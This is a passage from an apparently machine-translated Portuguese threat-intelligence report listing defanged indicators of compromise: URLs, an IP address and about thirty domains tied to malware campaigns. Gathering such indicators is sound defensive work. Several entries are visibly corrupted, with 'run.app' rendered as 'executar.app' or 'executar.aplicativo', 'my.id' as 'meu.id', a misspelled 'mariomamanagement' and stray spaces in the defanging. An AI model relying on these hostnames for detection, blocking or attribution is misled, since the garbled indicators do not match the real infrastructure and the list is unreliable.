hxxp [:] // wae4w [.] mariomanagement [.] biz [.] id /?76849368130628733

hxxp [:] // wae4w [.] mariomanagement [.] biz [.] id /?39829895502632947

hxxp [:] // wae4w [.]mariomanagement[.]biz[.]id/?61694995802639066

hxxp[:]//wae4w[.]mariomanagement[.]biz[.]id/?41991463280678058

hxxp[:]//wae4w[.]mariomanagement[. ]biz[.]id/?51999170290693658

hxxp[:]//wae4w[.]mariomamanagement[.]biz[.]id/?75129547751613994

IPs

Os seguintes endereços IP foram observados associados a essas campanhas de malware.

34[.]135[.]1[.]100

Domínios

Os seguintes domínios foram observados associados a essas campanhas de malware.

arr-wd3463btrq-uc[.]a[.]executar[.]app

portu-wd3463btrq-uc[.]a[.]executar[.]app

xwago[.]creativeplus[.]meu[.]id

wae4w[. ]mariomanagement[.]biz[.]id

h4aowa[.]mariostrategy[.]meu[.]id

yaiinr[.]actiongroup[.]meu[.]id

e0aonr[.]creativeplus[.]meu[.]id

wiae5 [.]marioadvisory[.]meu[.]id

caiiaf[.]businesswise[.]biz[.]id

2joafm[.]marioanalytics[.]my[.]id

nqaa8e[.]businesswise[.]biz[.] id

nweow8[.]mariostrategy[.]meu[.]id

wba0s[.]produtoeletro[.]meu[.]id

4hawb[.]produtoeletro[.]meu[.]id

cua3e[.]mariosolutions[.]biz[ .]id

eeiul[.]marioadvisory[.]meu[.]id

kka5c[.]marioanalytics[.]meu[.]id

w8oaa0[.]mariosolutions[.]biz[.]id

0tuiwp[.]mariomanagement[.] biz[.]id

lwafa[.]actiongroup[.]meu[.]id

avfa-wd3463btrq-uc[.]a[.]run[.]app

factalia-ofh2cutija-uc[.]a[.]run[. ]app

gasgas-wd3463btrq-uc[.]a[.]executar[.]app

haergsd-wd3463btrq-uc[.]a[.]executar[.]app

jx-krrdbo6imq-uc[.]a[.]executar[ .]app

ptb-wd3463btrq-uc[.]a[.]executar[.]app

ptm-wd3463btrq-uc[.]a[.]executar[.]app

pto-wd3463btrq-uc[.]a[.]executar [.]aplicativo

1[.]tcp[.]sa[.]ngrok[.]io